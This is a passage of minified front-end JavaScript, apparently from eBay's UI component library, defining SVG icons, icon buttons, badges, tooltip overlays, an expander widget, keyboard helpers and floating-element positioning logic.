viewbox="0 0 24 24" id=icon-chevron-left-24><path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path></symbol>'}return Ai}var H6=j6(),Ii={},Tf;function x4(){if(Tf)return Ii;Tf=1,Object.defineProperty(Ii,"__esModule",{value:!0}),Ii.processHtmlAttributes=i;const t=/^htmlAttributes|renderBody|a11y.*$/,e=[];function n(o){return o.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function i(o,r=e){const a={},s=o.htmlAttributes;let h=s||{};return s&&(h=Object.assign({},s)),Object.keys(o).forEach(l=>{r.indexOf(l)===-1&&!t.test(l)&&!h[l]&&(h[l]=o[l])}),Object.keys(h).forEach(l=>{a[n(l)]=h[l]}),a}return Ii}var Y=x4(),B6=v4();const K=ee(B6);var Wc,Af;function Z6(){if(Af)return Wc;Af=1;var t=ku();return Wc=function(){for(var n=arguments.length,i={},o=0;o<n;o++)Object.assign(i,t(arguments[o]));return i},Wc}var F6=Z6();const Q=ee(F6);var Es={exports:{}},hn={},If;function V6(){return If||(If=1,Object.defineProperty(hn,"__esModule",{value:!0}),hn.defNames=void 0,hn.defNames="clipPath, radialGradient, linearGradient"),hn}var N6=Es.exports,Rf;function D6(){if(Rf)return Es.exports;Rf=1,Object.defineProperty(N6,"__esModule",{value:!0});const t=V6();let e,n;function i(r){if(!r.name)return;const a=document.createElementNS("http://www.w3.org/2000/svg",r.name);for(const s of Object.keys(r.attr))a.setAttribute(s,r.attr[s]);return r.children.forEach(s=>{const h=document.createElementNS("http://www.w3.org/2000/svg",s.name);for(const l of Object.keys(s.attr))h.setAttribute(l,s.attr[l]);a.appendChild(h)}),a}class o{onMount(){var a;e||(e=document.createElementNS("http://www.w3.org/2000/svg","svg"),e.style.position="absolute",e.style.width="0",e.style.height="0",document.body.insertBefore(e,document.body.firstChild),n=document.createElementNS("http://www.w3.org/2000/svg","defs"),e.appendChild(n));const s=this.getEl("defs");if(s){let h;this.input&&this.input._themes&&(s.innerHTML=this.input._themes()),this.input&&this.input._def&&(h=i(this.input._def().browser));const l=s.querySelector("symbol");!h&&s.querySelector(t.defNames)&&(h=s.querySelector(t.defNames)),(a=s.parentNode)===null||a===void 0||a.removeChild(s),l&&(e.appendChild(l),h&&n.appendChild(h))}}}return Es.exports=o,Es.exports}var z6=D6();const K6=ee(z6),Eu="urR28f2",A=E.t(Eu);var qf=typeof window<"u",U6={};function W6(){}function G6(t,e,n){var i={"confirmation-filled-16":"confirmation-filled","confirmation-filled-24":"confirmation-filled","information-filled-16":"information-filled","information-filled-24":"information-filled","attention-filled-16":"attention-filled","attention-filled-24":"attention-filled"},o=i[e]?` icon--${i[e]}`:"";if(n)return`icon icon--${n}${o}`;if(t==="icon")return`icon icon--${e}${o}`;var r=e.replace(t,`${t}-`);return`${t} ${r}${o}`}M.r(Eu,()=>K6);const $4={};A._=C(function(t,e,n,i,o,r){const{_name:a,_size:s,_type:h,_themes:l,_def:c,a11yText:d,a11yVariant:f,class:u,noSkinClasses:m,...p}=t;t.toJSON=W6;var _=f==="label",b=qf?U6:e.global,v=d?{role:"img"}:{"aria-hidden":"true"},y=h==="icon"?"icon-":"";e.be("svg",Q(v,Y.processHtmlAttributes(p),{class:K([u,!m&&G6(h,a,s)]),focusable:"false","aria-labelledby":d&&!_&&i.elId("text"),"aria-label":_&&d}),"@svg",i,null,4);var x=l,$="rendered_ebay_icon_"+a,S=!b[$];b[$]=!0,S&&x&&(e.be("defs",null,"@defs",i,null,0),qf||(e.h(x(),i),c&&e.h(c().server,i)),e.ee()),d&&!_&&(e.be("title",{id:n.elId("text")},"0",i,null,1),e.t(d,i),e.ee()),e.e("use",{href:`#${y}${a}`},"1",i,0,0),e.ee()},{t:Eu,s:!0},$4);A.Component=L($4,A._);var Gc,Pf;function Y6(){return Pf||(Pf=1,Gc=function(e,n,i,o,r,a){i.c(o,r,a),(e._||(e._=e.render||e.renderer||e))(n,i),i.a__=null}),Gc}var X6=Y6();const g=ee(X6),Cu="$rpXwbN",ua=E.t(Cu);M.r(Cu,()=>ua);const w4={};ua._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-left-24",_size:"24",_type:"icon",_themes:H6.symbol},e,n,"0")},{t:Cu,i:!0},w4);ua.Component=L(w4,ua._);var Yc,jf;function J6(){if(jf)return Yc;jf=1;var t=wu(),e=W1(),n=_4(),i=n.aJ_,o=n.V_,r=y4(),a=e.S_,s=1,h=typeof document>"u";Yc=function d(f,u,m,p,_,b,v,y,x){if(u){u.default&&(u=u.default);var $=m&&m(),S=v&&v.s_;if(typeof u=="string")p?(f.bk_(u,$,y,v,c(v,x,b)),p(f),f.bl_()):f.bm_(u,$,y,v,c(v,x,b));else{$==null?$={renderBody:p}:typeof $=="object"&&($=l($),p&&($.renderBody=p));var R=u._||(u.renderer?u.renderer.renderer||u.renderer:u.render),P=u&&u.renderBody||u;if(d.bn_&&(R=d.bn_(R,P,_,f.global)),R)f.c(v,y,x),R($,f),f.a__=null;else{var w=typeof P=="function";if(w){var O=v?v.u_:0,q=O&s,H=P===i,F=h?q:H;if(f.bf(y,S,F),!H&&w){var j=a(f),D=j.o_,k=j.p_;j.o_=new t(S,D.id+"-"+D.aN_(y),k),P.toJSON=o,_?P.apply(null,[f].concat(_,$)):P(f,$),j.o_=D}f.ef()}else f.error("Invalid dynamic tag value")}}}else p&&(f.bf(y,S,h&&v&&v.u_&s),p(f),f.ef())};function l(d){var f={};for(var u in d)f[r.bj_(u)]=d[u];return f}function c(d,f,u){var m=f?f.length:0;if(m===0)return u;for(var p=u||{},_,b=m;b--;)_=f[b],p["on"+_[0]]=d.d(_[0],_[1],_[2],_[3]);return p}return Yc}var Q6=J6();const B=ee(Q6),Mu="G6UW_Z6",Et=E.t(Mu);M.r(Mu,()=>Et);const k4={};Et._=C(function(t,e,n,i,o,r){const{class:a,type:s,number:h,...l}=t,c=Math.round(+(h===void 0?NaN:h));c>0&&(e.be("span",Q(Y.processHtmlAttributes(l),{role:s!=="menu"&&s!=="icon"&&"img",class:K(["badge",a])}),"0",i,null,4),e.t(c>99?"99+":c,i),e.ee())},{t:Mu,i:!0},k4);Et.Component=L(k4,Et._);var Cs={exports:{}},Le={},Hf;function ge(){if(Hf)return Le;Hf=1,Object.defineProperty(Le,"__esModule",{value:!0}),Le.resizeUtil=void 0,Le.debounce=p,Le.handleEnterKeydown=n,Le.handleActionKeydown=i,Le.handleEscapeKeydown=o,Le.handleUpDownArrowsKeydown=r,Le.handleLeftRightArrowsKeydown=a,Le.handleArrowsKeydown=s,Le.handleTextInput=h,Le.preventDefaultIfHijax=l;function t(_,b,v){const y=b.key;_.indexOf(y)!==-1&&v()}function e(_,b,v){const y=b.key;_.indexOf(y)===-1&&v()}function n(_,b){t(["Enter"],_,b)}function i(_,b){t(["Enter"," "],_,b)}function o(_,b){t(["Escape"],_,b)}function r(_,b){t(["ArrowUp","ArrowDown"],_,b)}function a(_,b){t(["ArrowLeft","ArrowRight"],_,b)}function s(_,b){t(["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"],_,b)}function h(_,b){e(["Tab","Enter","Shift","Escape","ArrowUp","ArrowDown","ArrowLeft","ArrowRight","Shift","Alt","Meta","Control","CapsLock"],_,b)}function l(_,b){b&&_.preventDefault()}const c=[];function d(_,b){c.length===0&&window.addEventListener("resize",u),c.push(b)}function f(_,b){c.length===1&&window.removeEventListener("resize",u),c.splice(c.indexOf(b),1)}function u(_){window.removeEventListener("resize",u),window.requestAnimationFrame(()=>{c.length&&(c.forEach(b=>b(_)),window.addEventListener("resize",u))})}const m={addEventListener:d,removeEventListener:f};Le.resizeUtil=m;function p(_,b=100){let v;return(...y)=>{clearTimeout(v),v=setTimeout(()=>{_.apply(this,y)},b)}}return Le}var bt=Cs.exports,Bf;function e8(){if(Bf)return Cs.exports;Bf=1;var t=bt&&bt.__createBinding||(Object.create?function(r,a,s,h){h===void 0&&(h=s);var l=Object.getOwnPropertyDescriptor(a,s);(!l||("get"in l?!a.__esModule:l.writable||l.configurable))&&(l={enumerable:!0,get:function(){return a[s]}}),Object.defineProperty(r,h,l)}:function(r,a,s,h){h===void 0&&(h=s),r[h]=a[s]}),e=bt&&bt.__setModuleDefault||(Object.create?function(r,a){Object.defineProperty(r,"default",{enumerable:!0,value:a})}:function(r,a){r.default=a}),n=bt&&bt.__importStar||function(){var r=function(a){return r=Object.getOwnPropertyNames||function(s){var h=[];for(var l in s)Object.prototype.hasOwnProperty.call(s,l)&&(h[h.length]=l);return h},r(a)};return function(a){if(a&&a.__esModule)return a;var s={};if(a!=null)for(var h=r(a),l=0;l<h.length;l++)h[l]!=="default"&&t(s,a,h[l]);return e(s,a),s}}();Object.defineProperty(bt,"__esModule",{value:!0});const i=n(ge());class o{handleClick(a){this.input.disabled||this.emit("click",{originalEvent:a})}handleKeydown(a){i.handleEscapeKeydown(a,()=>{this.input.disabled||this.emit("escape",{originalEvent:a})})}handleFocus(a){this.emit("focus",{originalEvent:a})}handleBlur(a){this.emit("blur",{originalEvent:a})}}return Cs.exports=o,Cs.exports}var t8=e8();const n8=ee(t8),Lu="Ga2SUGO",Dt=E.t(Lu),i8=["small","large"];var o8=["primary","secondary","tertiary"];function r8(){return{disabled:this.disabled}}M.r(Lu,()=>n8);const E4={};Dt._=C(function(t,e,n,i,o,r){const{ariaLabel:a,badgeAriaLabel:s,badgeNumber:h,href:l,priority:c="none",partiallyDisabled:d,renderBody:f,size:u,transparent:m,type:p,class:_,...b}=t;t.toJSON=r8;let v="button",y="icon-btn";l&&(v="a",y="icon-link"),e.be(v,Q(Y.processHtmlAttributes(b),{"aria-label":a,href:l,class:K([_,y,h&&`${y}--badged`,m&&`${y}--transparent`,o8.includes(c)&&`${y}--${c}`,u&&i8.includes(u)&&`${y}--${u}`]),"data-ebayui":"",type:v==="button"&&(p||"button"),"aria-disabled":d&&"true"}),"0",i,null,4,{onclick:n.d("click","handleClick",!1),onkeydown:n.d("keydown","handleKeydown",!1),onfocus:n.d("focus","handleFocus",!1),onblur:n.d("blur","handleBlur",!1)}),B(e,f,null,null,null,null,n,"1"),h&&g(Et,{number:h,type:"icon",ariaLabel:a&&s,ariaHidden:!!a&&"true"},e,n,"2"),e.ee()},{t:Lu,s:!0},E4);Dt.Component=L(E4,Dt._);var Ri={},Zf;function s8(){if(Zf)return Ri;Zf=1,Object.defineProperty(Ri,"__esModule",{value:!0}),Ri.symbol=t;function t(){return'<symbol viewbox="0 0 64 64" id=icon-play-filled-64-colored><circle cx=32 cy=32 r=32 fill=#fff fill-opacity=.88></circle><path d="m26.131 16.41 21.6 13.33a2.648 2.648 0 0 1 0 4.52l-21.6 13.33C24.333 48.7 22 47.425 22 45.33V18.67c0-2.094 2.333-3.37 4.131-2.26Z" fill=#191919></path></symbol>'}return Ri}var a8=s8();const Su="eddUTNz",zt=E.t(Su);M.r(Su,()=>zt);const C4={};zt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"play-filled-64-colored",_size:"64-colored",_type:"icon",_themes:a8.symbol},e,n,"0")},{t:Su,i:!0},C4);zt.Component=L(C4,zt._);var Xc,Ff;function l8(){if(Ff)return Xc;Ff=1;var t=$u().bw_,e=0;Xc=function(i,o,r){return new n(i,o,r)};function n(i,o,r){t.call(this,i,o,null,null,r,null,{i:e++})}return n.prototype=Object.create(t.prototype),n.prototype.e=function(i,o,r){var a=this.bO_(new n(i,o,r));return r===0?this.cg_():a},Xc}var c8=l8();const u8=ee(c8);var fn={},Vf;function d8(){if(Vf)return fn;Vf=1;var t;fn.r=function(i,o){var r=t[i];r?r.push(o):t[i]=[o]},fn.a=function(i,o){var r=t[i];r?Array.isArray(r)?r.push(o):t[i]=[r,o]:(o[Symbol.iterator]=e,t[i]=o)},fn.i=function(i,o){var r=t;t=o||{};try{var a=i();return a&&(t.renderBody=a),t}finally{t=r}};function*e(){yield this}return fn}var he=d8();const Ou="D",at=E.t(Ou);M.r(Ou,()=>at);const M4={onMount(){this.listen(this.input)},onInput(t){this.target&&this.target!==t.to&&(this.onDestroy(),this.listen(t))},onDestroy(){this.subscription.removeAllListeners()},listen(t){for(var e=this.target=t.to,n=this.subscription=this.subscribeTo(e),i=t.__events,o=i.length,r=0;r<o;r+=2){var a=i[r],s=i[r+1];n[a](s,this.emit.bind(this,s))}}};at._=C(function(t,e,n,i,o,r){},{t:Ou},M4);at.Component=L(M4,at._);var qi={},Nf;function h8(){if(Nf)return qi;Nf=1,Object.defineProperty(qi,"__esModule",{value:!0}),qi.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-information-16><path d="M8 7a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V8a1 1 0 0 0-1-1Zm1-2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol>'}return qi}var f8=h8();const Tu="u6jCu76",En=E.t(Tu);M.r(Tu,()=>En);const L4={};En._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"information-16",_size:"16",_type:"icon",_themes:f8.symbol},e,n,"0")},{t:Tu,i:!0},L4);En.Component=L(L4,En._);var mn={},Df;function m8(){return Df||(Df=1,Object.defineProperty(mn,"__esModule",{value:!0}),mn.typeRoles=void 0,mn.typeRoles={tourtip:"region",tooltip:"tooltip",infotip:"tooltip"}),mn}var p8=m8(),_8=ku();const da=ee(_8);var Pi={},zf;function b8(){if(zf)return Pi;zf=1,Object.defineProperty(Pi,"__esModule",{value:!0}),Pi.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-close-16><path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path></symbol>'}return Pi}var v8=b8();const Au="iT3_1zF",lt=E.t(Au);M.r(Au,()=>lt);const S4={};lt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"close-16",_size:"16",_type:"icon",_themes:v8.symbol},e,n,"0")},{t:Au,i:!0},S4);lt.Component=L(S4,lt._);var Ms={exports:{}},y8=Ms.exports,Kf;function g8(){if(Kf)return Ms.exports;Kf=1,Object.defineProperty(y8,"__esModule",{value:!0});class t{handleCloseButton(n){this.emit("overlay-close",{originalEvent:n})}}return Ms.exports=t,Ms.exports}var x8=g8();const $8=ee(x8),Iu="o4EifZg",Cn=E.t(Iu);function w8(){}M.r(Iu,()=>$8);const O4={};Cn._=C(function(t,e,n,i,o,r){t.toJSON=w8;const{id:a,type:s,heading:h,content:l,footer:c,a11yCloseText:d}=t;if(e.be("span",{id:a,class:`${s}__overlay`,role:p8.typeRoles[s],"aria-labelledby":s==="tourtip"&&h&&i.elId("tourtip-label")},"0",i,null,0),e.e("span",{class:`${s}__pointer`},"1",i,0,1),e.be("span",{class:`${s}__mask`},"2",i,null,1),e.be("span",{class:`${s}__cell`},"3",i,null,1),e.be("span",{class:`${s}__content`},"4",i,null,1),h){const{as:f,class:u,renderBody:m,id:p,..._}=h;B(e,f||"span",()=>({...Y.processHtmlAttributes(_),class:[`${s}__heading`,u],id:n.elId("tourtip-label")}),b=>{B(b,m,null,null,null,null,n,"6")},null,null,n,"5")}if(l){const f=Object.keys(l).length>1&&"span";f?e.be(f,da(Y.processHtmlAttributes(l)),"7",i,null,4):e.bf("f_7",i),B(e,l.renderBody,null,null,null,null,n,"8"),f?e.ee():e.ef()}e.ee(),s!=="tooltip"&&(e.be("button",{"aria-label":d,class:K(["icon-btn","icon-btn--transparent",`${s}__close`]),type:"button"},"9",i,null,0,{onclick:n.d("click","handleCloseButton",!1)}),g(lt,{},e,n,"10"),e.ee()),c&&(e.be("span",{class:K([`${s}__footer`,c.class])},"11",i,null,1),B(e,c,null,null,null,null,n,"12"),e.ee()),e.ee(),e.ee(),e.ee()},{t:Iu,s:!0},O4);Cn.Component=L(O4,Cn._);var Ls={exports:{}};const Jc={},k8="nid",E8=C8(3);function Uf(t){return Math.floor(Math.random()*t)}function C8(t){const e="abcdefghijklmnopqrstuvwxyz",i=e+"0123456789";let o=e[Uf(25)];for(let r=1;r<t;r++)o+=i[Uf(35)];return o}function T4(t,e=k8){const i=`${e}${e===""?"":"-"}${E8}`;return Jc[i]=Jc[i]||0,t.id||t.setAttribute("id",`${i}-${Jc[i]++}`),t.id}const Wf={};function A4(t,e,n){t.dispatchEvent(new CustomEvent("focusExit",{detail:{fromElement:e,toElement:n},bubbles:!1}))}function M8(t){const e=t.target;this.el.contains(e)===!0?this.currentFocusElement=e:(window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),A4(this.el,this.currentFocusElement,e),this.currentFocusElement=null)}function L8(){A4(this.el,this.currentFocusElement,void 0)}function S8(){document.addEventListener("focusin",this.onDocumentFocusInListener),window.addEventListener("blur",this.onWindowBlurListener)}let O8=class{constructor(e){this.el=e,this.currentFocusElement=null,this.onWidgetFocusInListener=S8.bind(this),this.onDocumentFocusInListener=M8.bind(this),this.onWindowBlurListener=L8.bind(this),this.el.addEventListener("focusin",this.onWidgetFocusInListener)}removeEventListeners(){window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),this.el.removeEventListener("focusin",this.onWidgetFocusInListener)}};function T8(t){let e=null;return T4(t),Wf[t.id]||(e=new O8(t),Wf[t.id]=e),e}const A8=["a[href]","area[href]","button:not([disabled])","embed","iframe","input:not([disabled])","object","select:not([disabled])","textarea:not([disabled])","*[tabindex]","*[contenteditable]"],I8=A8.join();function Gf(t,e=!1,n){return R8(t,e)}function R8(t,e=!1){let n=Array.prototype.slice.call(t.querySelectorAll(I8));return n=n.filter(function(i){return!!(i.offsetWidth||i.offsetHeight||i.getClientRects().length)}),e===!0&&(n=n.filter(function(i){return i.getAttribute("tabindex")!=="-1"})),n}const q8={alwaysDoFocusManagement:!1,ariaControls:!0,autoCollapse:!1,collapseOnFocusOut:!1,collapseOnMouseOut:!1,collapseOnClickOut:!1,collapseOnHostReFocus:!1,contentSelector:".expander__content",expandedClass:null,expandOnClick:!1,expandOnFocus:!1,expandOnHover:!1,focusManagement:null,hostSelector:".expander__host",simulateSpacebarClick:!1};function P8(t){(t.keyCode===13||t.keyCode===32)&&(this._keyboardClickFlag=!0),t.keyCode===32&&this.options.simulateSpacebarClick===!0&&this.hostEl.click()}function j8(){this._mouseClickFlag=!0}function H8(){this._expandWasKeyboardClickActivated=this._keyboardClickFlag,this._expandWasMouseClickActivated=this._mouseClickFlag,this._widgetHasKeyboardFocus=this._keyboardClickFlag,this.expanded=!this.expanded}function B8(){this._expandWasFocusActivated=!0,this.expanded=!0}function Z8(){this.expanded&&this._widgetHasKeyboardFocus&&(this.expanded=!1)}function F8(){clearTimeout(this._mouseLeft),this._expandWasHoverActivated=!0,this.expanded=!0}function V8(){this._widgetHasKeyboardFocus=!1,this.expanded=!1}function N8(){clearTimeout(this._mouseLeft),this._mouseLeft=setTimeout(()=>{this.expanded=!1},300)}function D8(t){this.el.contains(t.target)===!1&&(this.expanded=!1)}function z8(){this.documentClick=!0}function K8(){this.documentClick=!1}function U8(t){this.documentClick===!0&&(this.documentClick=!1,this.el.contains(t.target)===!1&&(this.expanded=!1))}function W8(t,e){if(t==="content")e.setAttribute("tabindex","-1"),e.focus();else if(t==="focusable")Gf(e)[0]?.focus();else if(t==="interactive")Gf(e,!0)[0]?.focus();else if(t!==null){const n=e.querySelector(`#${t}`);n&&n.focus()}}let G8=class{constructor(e,n){this.options=Object.assign({},q8,n),this.el=e,this.hostEl=e.querySelector(this.options.hostSelector),this.contentEl=e.querySelector(this.options.contentSelector),T8(this.el),this._hostKeyDownListener=P8.bind(this),this._hostMouseDownListener=j8.bind(this),this._documentClickListener=D8.bind(this),this._documentTouchStartListener=z8.bind(this),this._documentTouchMoveListener=K8.bind(this),this._documentTouchEndListener=U8.bind(this),this._hostClickListener=H8.bind(this),this._hostFocusListener=B8.bind(this),this._hostReFocusListener=Z8.bind(this),this._hostHoverListener=F8.bind(this),this._focusExitListener=V8.bind(this),this._mouseLeaveListener=N8.bind(this),this.hostEl.getAttribute("aria-expanded")===null&&this.hostEl.setAttribute("aria-expanded","false"),this.options.ariaControls===!0&&(T4(this.el,"expander"),this.contentEl.id=this.contentEl.id||`${this.el.id}-content`,this.hostEl.setAttribute("aria-controls",this.contentEl.id)),this.expandOnClick=this.options.expandOnClick,this.expandOnFocus=this.options.expandOnFocus,this.expandOnHover=this.options.expandOnHover,this.collapseOnHostReFocus=this.options.collapseOnHostReFocus,this.options.autoCollapse===!1&&(this.collapseOnClickOut=this.options.collapseOnClickOut,this.collapseOnFocusOut=this.options.collapseOnFocusOut,this.collapseOnMouseOut=this.options.collapseOnMouseOut)}set expandOnClick(e){e===!0?(this.hostEl.addEventListener("keydown",this._hostKeyDownListener),this.hostEl.addEventListener("mousedown",this._hostMouseDownListener),this.hostEl.addEventListener("click",this._hostClickListener),this.options.autoCollapse===!0&&(this.collapseOnClickOut=!0,this.collapseOnFocusOut=!0)):(this.hostEl.removeEventListener("click",this._hostClickListener),this.hostEl.removeEventListener("mousedown",this._hostMouseDownListener),this.hostEl.removeEventListener("keydown",this._hostKeyDownListener))}set expandOnFocus(e){e===!0?(this.hostEl.addEventListener("focus",this._hostFocusListener),this.options.autoCollapse===!0&&(this.collapseOnClickOut=!0,this.collapseOnFocusOut=!0)):this.hostEl.removeEventListener("focus",this._hostFocusListener)}set collapseOnHostReFocus(e){e===!0?this.hostEl.addEventListener("focus",this._hostReFocusListener):this.hostEl.removeEventListener("focus",this._hostReFocusListener)}set expandOnHover(e){e===!0?(this.hostEl.addEventListener("mouseenter",this._hostHoverListener),this.contentEl.addEventListener("mouseenter",this._hostHoverListener),this.options.autoCollapse===!0&&(this.collapseOnMouseOut=!0)):(this.hostEl.removeEventListener("mouseenter",this._hostHoverListener),this.contentEl.removeEventListener("mouseenter",this._hostHoverListener))}set collapseOnClickOut(e){e===!0?(document.addEventListener("click",this._documentClickListener),document.addEventListener("touchstart",this._documentTouchStartListener),document.addEventListener("touchmove",this._documentTouchMoveListener),document.addEventListener("touchend",this._documentTouchEndListener)):(document.removeEventListener("click",this._documentClickListener),document.removeEventListener("touchstart",this._documentTouchStartListener),document.removeEventListener("touchmove",this._documentTouchMoveListener),document.removeEventListener("touchend",this._documentTouchEndListener))}set collapseOnFocusOut(e){e===!0?this.el.addEventListener("focusExit",this._focusExitListener):this.el.removeEventListener("focusExit",this._focusExitListener)}set collapseOnMouseOut(e){e===!0?(this.el.addEventListener("mouseleave",this._mouseLeaveListener),this.contentEl.addEventListener("mouseleave",this._mouseLeaveListener)):(this.el.removeEventListener("mouseleave",this._mouseLeaveListener),this.contentEl.removeEventListener("mouseleave",this._mouseLeaveListener))}get expanded(){return this.hostEl.getAttribute("aria-expanded")==="true"}set expanded(e){e===!0&&this.expanded===!1&&(this.hostEl.setAttribute("aria-expanded","true"),this.options.expandedClass&&this.el.classList.add(this.options.expandedClass),(this._expandWasKeyboardClickActivated||this._expandWasMouseClickActivated&&this.options.alwaysDoFocusManagement)&&W8(this.options.focusManagement,this.contentEl),this.el.dispatchEvent(new CustomEvent("expander-expand",{bubbles:!0,detail:this.contentEl}))),e===!1&&this.expanded===!0&&(this.hostEl.setAttribute("aria-expanded","false"),this.options.expandedClass&&this.el.classList.remove(this.options.expandedClass),this.el.dispatchEvent(new CustomEvent("expander-collapse",{bubbles:!0,detail:this.contentEl}))),this._expandWasKeyboardClickActivated=!1,this._expandWasMouseClickActivated=!1,this._expandWasFocusActivated=!1,this._expandWasHoverActivated=!1,this._keyboardClickFlag=!1,this._mouseClickFlag=!1}sleep(){this._destroyed!==!0&&(this.expandOnClick=!1,this.expandOnFocus=!1,this.expandOnHover=!1,this.collapseOnClickOut=!1,this.collapseOnFocusOut=!1,this.collapseOnMouseOut=!1,this.collapseOnHostReFocus=!1)}destroy(){this.sleep(),this._destroyed=!0,this._hostKeyDownListener=null,this._hostMouseDownListener=null,this._documentClickListener=null,this._documentTouchStartListener=null,this._documentTouchMoveListener=null,this._documentTouchEndListener=null,this._hostClickListener=null,this._hostFocusListener=null,this._hostReFocusListener=null,this._hostHoverListener=null,this._focusExitListener=null,this._mouseLeaveListener=null,this._widgetHasKeyboardFocus=null}};const Y8=Object.freeze(Object.defineProperty({__proto__:null,default:G8},Symbol.toStringTag,{value:"Module"})),nn=ke(Y8),X8=["a[href]","area[href]","button:not([disabled])","embed","iframe","input:not([disabled])","object","select:not([disabled])","textarea:not([disabled])","*[tabindex]","*[contenteditable]"],J8=X8.join();function Q8(t,e=!1,n){if(n){const i=requestAnimationFrame(()=>{n(Yf(t,e))});return()=>{cancelAnimationFrame(i)}}return Yf(t,e)}function Yf(t,e=!1){let n=Array.prototype.slice.call(t.querySelectorAll(J8));return n=n.filter(function(i){return!!(i.offsetWidth||i.offsetHeight||i.getClientRects().length)}),e===!0&&(n=n.filter(function(i){return i.getAttribute("tabindex")!=="-1"})),n}const e7=Object.freeze(Object.defineProperty({__proto__:null,default:Q8},Symbol.toStringTag,{value:"Module"})),I4=ke(e7),R4=["top","right","bottom","left"],Xf=["start","end"],Jf=R4.reduce((t,e)=>t.concat(e,e+"-"+Xf[0],e+"-"+Xf[1]),[]),Pe=Math.min,we=Math.max,ha=Math.round,ji=Math.floor,Ne=t=>({x:t,y:t}),t7={left:"right",right:"left",bottom:"top",top:"bottom"},n7={start:"end",end:"start"};function uu(t,e,n){return we(t,Pe(e,n))}function je(t,e){return typeof t=="function"?t(e):t}function Te(t){return t.split("-")[0]}function qe(t){return t.split("-")[1]}function Ru(t){return t==="x"?"y":"x"}function qu(t){return t==="y"?"height":"width"}const i7=new Set(["top","bottom"]);function Re(t){return i7.has(Te(t))?"y":"x"}function Pu(t){return Ru(Re(t))}function q4(t,e,n){n===void 0&&(n=!1);const i=qe(t),o=Pu(t),r=qu(o);let a=o==="x"?i===(n?"end":"start")?"right":"left":i==="start"?"bottom":"top";return e.reference[r]>e.floating[r]&&(a=ma(a)),[a,ma(a)]}function o7(t){const e=ma(t);return[fa(t),e,fa(e)]}function fa(t){return t.replace(/start|end/g,e=>n7[e])}const Qf=["left","right"],em=["right","left"],r7=["top","bottom"],s7=["bottom","top"];function a7(t,e,n){switch(t){case"top":case"bottom":return n?e?em:Qf:e?Qf:em;case"left":case"right":return e?r7:s7;default:return[]}}function l7(t,e,n,i){const o=qe(t);let r=a7(Te(t),n==="start",i);return o&&(r=r.map(a=>a+"-"+o),e&&(r=r.concat(r.map(fa)))),r}function ma(t){return t.replace(/left|right|bottom|top/g,e=>t7[e])}function c7(t){return{top:0,right:0,bottom:0,left:0,...t}}function ju(t){return typeof t!="number"?c7(t):{top:t,right:t,bottom:t,left:t}}function Kt(t){const{x:e,y:n,width:i,height:o}=t;return{width:i,height:o,top:n,left:e,right:e+i,bottom:n+o,x:e,y:n}}function tm(t,e,n){let{reference:i,floating:o}=t;const r=Re(e),a=Pu(e),s=qu(a),h=Te(e),l=r==="y",c=i.x+i.width/2-o.width/2,d=i.y+i.height/2-o.height/2,f=i[s]/2-o[s]/2;let u;switch(h){case"top":u={x:c,y:i.y-o.height};break;case"bottom":u={x:c,y:i.y+i.height};break;case"right":u={x:i.x+i.width,y:d};break;case"left":u={x:i.x-o.width,y:d};break;default:u={x:i.x,y:i.y}}switch(qe(e)){case"start":u[a]-=f*(n&&l?-1:1);break;case"end":u[a]+=f*(n&&l?-1:1);break}return u}const u7=async(t,e,n)=>{const{placement:i="bottom",strategy:o="absolute",middleware:r=[],platform:a}=n,s=r.filter(Boolean),h=await(a.isRTL==null?void 0:a.isRTL(e));let l=await a.getElementRects({reference:t,floating:e,strategy:o}),{x:c,y:d}=tm(l,i,h),f=i,u={},m=0;for(let p=0;p<s.length;p++){const{name:_,fn:b}=s[p],{x:v,y,data:x,reset:$}=await b({x:c,y:d,initialPlacement:i,placement:f,strategy:o,middlewareData:u,rects:l,platform:a,elements:{reference:t,floating:e}});c=v??c,d=y??d,u={...u,[_]:{...u[_],...x}},$&&m<=50&&(m++,typeof $=="object"&&($.placement&&(f=$.placement),$.rects&&(l=$.rects===!0?await a.getElementRects({reference:t,floating:e,strategy:o}):$.rects),{x:c,y:d}=tm(l,f,h)),p=-1)}return{x:c,y:d,placement:f,strategy:o,middlewareData:u}};async function Ct(t,e){var n;e===void 0&&(e={});const{x:i,y:o,platform:r,rects:a,elements:s,strategy:h}=t,{boundary:l="clippingAncestors",rootBoundary:c="viewport",elementContext:d="floating",altBoundary:f=!1,padding:u=0}=je(e,t),m=ju(u),_=s[f?d==="floating"?"reference":"floating":d],b=Kt(await r.getClippingRect({element:(n=await(r.isElement==null?void 0:r.isElement(_)))==null||n?_:_.contextElement||await(r.getDocumentElement==null?void 0:r.getDocumentElement(s.floating)),boundary:l,rootBoundary:c,strategy:h})),v=d==="floating"?{x:i,y:o,width:a.floating.width,height:a.floating.height}:a.reference,y=await(r.getOffsetParent==null?void 0:r.getOffsetParent(s.floating)),x=await(r.isElement==null?void 0:r.isElement(y))?await(r.getScale==null?void 0:r.getScale(y))||{x:1,y:1}:{x:1,y:1},$=Kt(r.convertOffsetParentRelativeRectToViewportRelativeRect?await 